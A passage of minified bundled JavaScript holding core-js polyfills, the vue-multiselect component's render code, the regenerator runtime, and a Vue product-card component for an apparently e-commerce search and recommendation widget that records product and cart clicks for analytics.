r=n(8),o=n(6),i=n(7),a=n(16),s=n(1);e.exports=function(e,t,n){var c=s(e),u=n(a,c,""[e]),l=u[0],d=u[1];i((function(){var t={};return t[c]=function(){return 7},7!=""[e](t)}))&&(o(String.prototype,e,l),r(RegExp.prototype,c,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)}))}},function(e,t,n){var r=n(11),o=n(70),i=n(69),a=n(2),s=n(19),c=n(87),u={},l={};(t=e.exports=function(e,t,n,d,p){var f,h,m,v,g=p?function(){return e}:c(e),y=r(n,d,t?2:1),_=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(i(g)){for(f=s(e.length);f>_;_++)if((v=t?y(a(h=e[_])[0],h[1]):y(e[_]))===u||v===l)return v}else for(m=g.call(e);!(h=m.next()).done;)if((v=o(m,y,h.value,t))===u||v===l)return v}).BREAK=u,t.RETURN=l},function(e,t,n){var r=n(5),o=n(82).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(15),o=n(1)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(2);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(44),o=n(25),i=n(26),a={};n(8)(a,n(1)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(24),o=n(3),i=n(6),a=n(8),s=n(15),c=n(71),u=n(26),l=n(78),d=n(1)("iterator"),p=!([].keys&&"next"in[].keys()),f=function(){return this};e.exports=function(e,t,n,h,m,v,g){c(n,t,h);var y,_,b,w=function(e){if(!p&&e in x)return x[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",C="values"==m,S=!1,x=e.prototype,T=x[d]||x["@@iterator"]||m&&x[m],k=T||w(m),O=m?C?w("entries"):k:void 0,P="Array"==t&&x.entries||T;if(P&&(b=l(P.call(new e)))!==Object.prototype&&b.next&&(u(b,E,!0),r||"function"==typeof b[d]||a(b,d,f)),C&&T&&"values"!==T.name&&(S=!0,k=function(){return T.call(this)}),r&&!g||!p&&!S&&x[d]||a(x,d,k),s[t]=k,s[E]=f,m)if(y={values:C?k:w("values"),keys:v?k:w("keys"),entries:O},g)for(_ in y)_ in x||i(x,_,y[_]);else o(o.P+o.F*(p||S),t,y);return y}},function(e,t,n){var r=n(1)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var r=n(0),o=n(52).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,c="process"==n(9)(a);e.exports=function(){var e,t,n,u=function(){var r,o;for(c&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(c)n=function(){a.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(u)}}else n=function(){o.call(r,u)};else{var d=!0,p=document.createTextNode("");new i(u).observe(p,{characterData:!0}),n=function(){p.data=d=!d}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t,n){var r=n(13),o=n(2),i=n(47);e.exports=n(4)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),s=a.length,c=0;s>c;)r.f(e,n=a[c++],t[n]);return e}},function(e,t,n){var r=n(46),o=n(22).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(12),o=n(28),i=n(27)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(6);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){var r=n(5),o=n(2),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(11)(Function.call,n(45).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){var r=n(0),o=n(13),i=n(4),a=n(1)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(53),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(0).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){var r=n(38),o=n(1)("iterator"),i=n(15);e.exports=n(10).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(3),o=n(20)(2);r(r.P+r.F*!n(17)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(3),o=n(37)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(17)(i)),"Array",{indexOf:function(e){return a?i.apply(this,arguments)||0:o(this,e,arguments[1])}})},function(e,t,n){var r=n(3);r(r.S,"Array",{isArray:n(42)})},function(e,t,n){var r=n(3),o=n(20)(1);r(r.P+r.F*!n(17)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(3),o=n(62);r(r.P+r.F*!n(17)([].reduce,!0),"Array",{reduce:function(e){return o(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(6)(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){n(4)&&"g"!=/./g.flags&&n(13).f(RegExp.prototype,"flags",{configurable:!0,get:n(39)})},function(e,t,n){n(65)("search",1,(function(e,t,n){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},n]}))},function(e,t,n){n(94);var r=n(2),o=n(39),i=n(4),a=/./.toString,s=function(e){n(6)(RegExp.prototype,"toString",e,!0)};n(7)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?s((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&s((function(){return a.call(this)}))},function(e,t,n){n(51)("trim",(function(e){return function(){return e(this,3)}}))},function(e,t,n){for(var r=n(34),o=n(47),i=n(6),a=n(0),s=n(8),c=n(15),u=n(1),l=u("iterator"),d=u("toStringTag"),p=c.Array,f={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(f),m=0;m<h.length;m++){var v,g=h[m],y=f[g],_=a[g],b=_&&_.prototype;if(b&&(b[l]||s(b,l,p),b[d]||s(b,d,g),c[g]=p,y))for(v in r)b[v]||i(b,v,r[v],!0)}},function(e,t){},function(e,t){e.exports=function(e,t,n,r,o,i){var a,s=e=e||{},c=typeof e.default;"object"!==c&&"function"!==c||(a=e,s=e.default);var u,l="function"==typeof s?s.options:s;if(t&&(l.render=t.render,l.staticRenderFns=t.staticRenderFns,l._compiled=!0),n&&(l.functional=!0),o&&(l._scopeId=o),i?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},l._ssrRegister=u):r&&(u=r),u){var d=l.functional,p=d?l.render:l.beforeCreate;d?(l._injectStyles=u,l.render=function(e,t){return u.call(t),p(e,t)}):l.beforeCreate=p?[].concat(p,u):[u]}return{esModule:a,exports:s,options:l}}},function(e,t,n){var r={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"multiselect",class:{"multiselect--active":e.isOpen,"multiselect--disabled":e.disabled,"multiselect--above":e.isAbove},attrs:{tabindex:e.searchable?-1:e.tabindex},on:{focus:function(t){e.activate()},blur:function(t){!e.searchable&&e.deactivate()},keydown:[function(t){return"button"in t||!e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?t.target!==t.currentTarget?null:(t.preventDefault(),void e.pointerForward()):null},function(t){return"button"in t||!e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?t.target!==t.currentTarget?null:(t.preventDefault(),void e.pointerBackward()):null}],keypress:function(t){return!("button"in t)&&e._k(t.keyCode,"enter",13,t.key,"Enter")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:(t.stopPropagation(),t.target!==t.currentTarget?null:void e.addPointerElement(t))},keyup:function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,"Escape"))return null;e.deactivate()}}},[e._t("caret",[n("div",{staticClass:"multiselect__select",on:{mousedown:function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}}})],{toggle:e.toggle}),e._v(" "),e._t("clear",null,{search:e.search}),e._v(" "),n("div",{ref:"tags",staticClass:"multiselect__tags"},[e._t("selection",[n("div",{directives:[{name:"show",rawName:"v-show",value:e.visibleValues.length>0,expression:"visibleValues.length > 0"}],staticClass:"multiselect__tags-wrap"},[e._l(e.visibleValues,(function(t,r){return[e._t("tag",[n("span",{key:r,staticClass:"multiselect__tag"},[n("span",{domProps:{textContent:e._s(e.getOptionLabel(t))}}),e._v(" "),n("i",{staticClass:"multiselect__tag-icon",attrs:{"aria-hidden":"true",tabindex:"1"},on:{keypress:function(n){if(!("button"in n)&&e._k(n.keyCode,"enter",13,n.key,"Enter"))return null;n.preventDefault(),e.removeElement(t)},mousedown:function(n){n.preventDefault(),e.removeElement(t)}}})])],{option:t,search:e.search,remove:e.removeElement})]}))],2),e._v(" "),e.internalValue&&e.internalValue.length>e.limit?[e._t("limit",[n("strong",{staticClass:"multiselect__strong",domProps:{textContent:e._s(e.limitText(e.internalValue.length-e.limit))}})])]:e._e()],{search:e.search,remove:e.removeElement,values:e.visibleValues,isOpen:e.isOpen}),e._v(" "),n("transition",{attrs:{name:"multiselect__loading"}},[e._t("loading",[n("div",{directives:[{name:"show",rawName:"v-show",value:e.loading,expression:"loading"}],staticClass:"multiselect__spinner"})])],2),e._v(" "),e.searchable?n("input",{ref:"search",staticClass:"multiselect__input",style:e.inputStyle,attrs:{name:e.name,id:e.id,type:"text",autocomplete:"nope",placeholder:e.placeholder,disabled:e.disabled,tabindex:e.tabindex},domProps:{value:e.search},on:{input:function(t){e.updateSearch(t.target.value)},focus:function(t){t.preventDefault(),e.activate()},blur:function(t){t.preventDefault(),e.deactivate()},keyup:function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,"Escape"))return null;e.deactivate()},keydown:[function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.preventDefault(),e.pointerForward()},function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.preventDefault(),e.pointerBackward()},function(t){if(!("button"in t)&&e._k(t.keyCode,"delete",[8,46],t.key,["Backspace","Delete"]))return null;t.stopPropagation(),e.removeLastElement()}],keypress:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.preventDefault(),t.stopPropagation(),t.target!==t.currentTarget?null:void e.addPointerElement(t)):null}}}):e._e(),e._v(" "),e.isSingleLabelVisible?n("span",{staticClass:"multiselect__single",on:{mousedown:function(t){return t.preventDefault(),e.toggle(t)}}},[e._t("singleLabel",[[e._v(e._s(e.currentOptionLabel))]],{option:e.singleValue})],2):e._e(),e._v(" "),e.isPlaceholderVisible?n("span",{staticClass:"multiselect__placeholder",on:{mousedown:function(t){return t.preventDefault(),e.toggle(t)}}},[e._t("placeholder",[e._v("\n          "+e._s(e.placeholder)+"\n        ")])],2):e._e()],2),e._v(" "),n("transition",{attrs:{name:"multiselect"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.isOpen,expression:"isOpen"}],ref:"list",staticClass:"multiselect__content-wrapper",style:{maxHeight:e.optimizedHeight+"px"},attrs:{tabindex:"-1"},on:{focus:e.activate,mousedown:function(e){e.preventDefault()}}},[n("ul",{staticClass:"multiselect__content",style:e.contentStyle},[e._t("beforeList"),e._v(" "),e.multiple&&e.max===e.internalValue.length?n("li",[n("span",{staticClass:"multiselect__option"},[e._t("maxElements",[e._v("Maximum of "+e._s(e.max)+" options selected. First remove a selected option to select another.")])],2)]):e._e(),e._v(" "),!e.max||e.internalValue.length<e.max?e._l(e.filteredOptions,(function(t,r){return n("li",{key:r,staticClass:"multiselect__element"},[t&&(t.$isLabel||t.$isDisabled)?e._e():n("span",{staticClass:"multiselect__option",class:e.optionHighlight(r,t),attrs:{"data-select":t&&t.isTag?e.tagPlaceholder:e.selectLabelText,"data-selected":e.selectedLabelText,"data-deselect":e.deselectLabelText},on:{click:function(n){n.stopPropagation(),e.select(t)},mouseenter:function(t){if(t.target!==t.currentTarget)return null;e.pointerSet(r)}}},[e._t("option",[n("span",[e._v(e._s(e.getOptionLabel(t)))])],{option:t,search:e.search})],2),e._v(" "),t&&(t.$isLabel||t.$isDisabled)?n("span",{staticClass:"multiselect__option",class:e.groupHighlight(r,t),attrs:{"data-select":e.groupSelect&&e.selectGroupLabelText,"data-deselect":e.groupSelect&&e.deselectGroupLabelText},on:{mouseenter:function(t){if(t.target!==t.currentTarget)return null;e.groupSelect&&e.pointerSet(r)},mousedown:function(n){n.preventDefault(),e.selectGroup(t)}}},[e._t("option",[n("span",[e._v(e._s(e.getOptionLabel(t)))])],{option:t,search:e.search})],2):e._e()])})):e._e(),e._v(" "),n("li",{directives:[{name:"show",rawName:"v-show",value:e.showNoResults&&0===e.filteredOptions.length&&e.search&&!e.loading,expression:"showNoResults && (filteredOptions.length === 0 && search && !loading)"}]},[n("span",{staticClass:"multiselect__option"},[e._t("noResult",[e._v("No elements found. Consider changing the search query.")],{search:e.search})],2)]),e._v(" "),n("li",{directives:[{name:"show",rawName:"v-show",value:e.showNoOptions&&0===e.options.length&&!e.search&&!e.loading,expression:"showNoOptions && (options.length === 0 && !search && !loading)"}]},[n("span",{staticClass:"multiselect__option"},[e._t("noOptions",[e._v("List is empty.")])],2)]),e._v(" "),e._t("afterList")],2)])])],2)},staticRenderFns:[]};t.a=r}])})),Multiselect=unwrapExports(vueMultiselect_min);function ownKeys$7(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$7(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$7(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$7(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _regeneratorRuntime$d(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$d=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}vueMultiselect_min.VueMultiselect;var GlobalProduct={components:{Multiselect:Multiselect},inject:["appType","Device"],props:{elementClass:{type:String,default:null},product:{type:Object,required:!0},position:{type:Number,required:!0},config:{type:Object,default:null},placement:{type:Object,default:null},productIds:{type:Array,default:function(){return[]}}},data:function(){return{selectedAttributes:{}}},computed:{computedProduct:function(){var e,t=this.product.skus,n=this.product,r=Config.withSku&&this.hasSkuAttributes,o=Object.keys(this.selectedAttributes)[0],i=null==(e=this.selectedAttributes[o])?void 0:e.value;if(i){var a=t.filter((function(e){return e.attributes[o]===i}))[0];if(a)return Object.assign(a,{canChoiceSKU:r})}return Object.assign(n,{canChoiceSKU:r})},showUnavailable:function(){var e,t,n,r,o,i,a;return this.appType===APP_TYPES.IS?null==(e=null==(t=Config.anyQuery)||null==(n=t.instantSearch)?void 0:n.showUnavailable)||e:this.appType===APP_TYPES.AC?null==(r=null==(o=Config.anyQuery)||null==(i=o.instantSearch)?void 0:i.showUnavailableAC)||r:this.appType!==APP_TYPES.RECS||(null==(a=this.config.showUnavailable)||a)},skuAttributes:function(){var e=this,t=this.product,n=t.skuChoiceAttributes,r=t.skus,o=!Array.isArray(n)||0===n.length,i=!Array.isArray(r)||0===r.length;if(o||i)return[];var a=n.reduce((function(e,t){return e[t]=[],e}),{});return r.forEach((function(t){Object.keys(t.attributes).forEach((function(n){if(Array.isArray(a[n])&&(e.showUnavailable||t.available)){var r=t.attributes[n],o=e.selectedAttributes[n];a[n].push({title:r,value:r,isActive:o&&r===o.value,isAvailable:t.available})}}))})),a},hasSkuAttributes:function(){var e=this,t=Object.keys(this.skuAttributes);return t.length>0&&t.some((function(t){return e.skuAttributes[t].length>0}))},computedClass:function(){return[this.elementClass,{"digi-product_unavailable":!this.computedProduct.available}]}},watch:{product:function(){this.clearSkuAttributes(),this.setDefaultSkuAttributes()}},created:function(){this.$options.template=this._getTemplate()},mounted:function(){this.setDefaultSkuAttributes()},methods:{handleClick:(_handleClick=asyncToGenerator(_regeneratorRuntime$d().mark((function e(t){var n,r,o;return _regeneratorRuntime$d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=null==t?void 0:t.target.closest("a")){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,this.productClickSendEvent();case 5:t.ctrlKey||(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),r=n.getAttribute("href")||this.computedProduct.link,o=n.getAttribute("target")||"_blank",window.open(r,o));case 6:case"end":return e.stop()}}),e,this)}))),function(e){return _handleClick.apply(this,arguments)}),clearSkuAttributes:function(){this.selectedAttributes={}},setDefaultSkuAttributes:function(){var e=this;if(this.hasSkuAttributes){var t=this.$store.state.sort,n=-1!==t.search("DEFAULT")||-1!==t.search("ASC");Object.keys(this.skuAttributes).forEach((function(t){var r=e.skuAttributes[t],o=r[n?0:r.length-1];o&&!e.selectedAttributes[t]&&e.$set(e.selectedAttributes,t,_objectSpread$7({},o))}))}},setSelectedAttribute:function(e,t){this.$set(this.selectedAttributes,e,_objectSpread$7({},t))},productClickSendEvent:(_productClickSendEvent=asyncToGenerator(_regeneratorRuntime$d().mark((function e(){return _regeneratorRuntime$d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:e.t0=this.appType,e.next="RECS"===e.t0?3:"IS"===e.t0?5:"AC"===e.t0?7:"IMAGE_SEARCH"===e.t0?11:"RECS_PORTAL"===e.t0?13:14;break;case 3:return e.next=5,Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"".concat(this.placement.strategyMessage,"|").concat(this.placement.placement,"|").concat(this.placement.strategyName),pageNumber:null,productId:this.computedProduct.trackingId,position:this.position+1,widgetType:this.config.widgetType,pageProducts:this.placement.productIds||this.productIds});case 5:return e.next=7,this.$store.dispatch("sendProductClickEvent",this.computedProduct.trackingId);case 7:return e.next=9,this.$store.dispatch("handleAutocompleteClick",{value:this.computedProduct.name,itemType:"products",productId:this.computedProduct.trackingId});case 9:return e.next=11,this.$store.dispatch("sendGAEvent","product: ".concat(this.computedProduct.name));case 11:return e.next=13,Tracking$1.sendEvent({eventType:"WIDGET_CLICK",strategy:"image_search|click_product",pageNumber:"1",productId:this.computedProduct.id,position:this.position+1,widgetType:this.appType,pageProducts:this.productIds});case 13:store.dispatch("sendEventModalProductClick",{productId:this.computedProduct.id,position:this.position+1});case 14:case"end":return e.stop()}}),e,this)}))),function(){return _productClickSendEvent.apply(this,arguments)}),cartClickSendEvent:function(){var e,t=this;"RECS_PORTAL"===this.appType?store.dispatch("sendEventModalCartClick",{productId:this.computedProduct.id,productName:this.computedProduct.name,price:this.computedProduct.price}):Tracking$1.sendEvent({eventType:"CART_ADD_EVENT",productId:null!=(e=this.computedProduct.id)?e:this.computedProduct.trackingId,productName:this.computedProduct.name,sku:function(){switch(t.appType){case"RECS":return"recsClick|".concat(t.placement.strategyMessage,"|").concat(t.placement.placement,"|").concat(t.placement.strategyName);case"IMAGE_SEARCH":return"imageSearch";default:return""}}(),price:this.computedProduct.price})}}},_productClickSendEvent,_handleClick,_Config$anyQuery$glob,_Config$anyQuery;function _createForOfIteratorHelper$1(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray$1(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function _unsupportedIterableToArray$1(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray$1(e,t);var 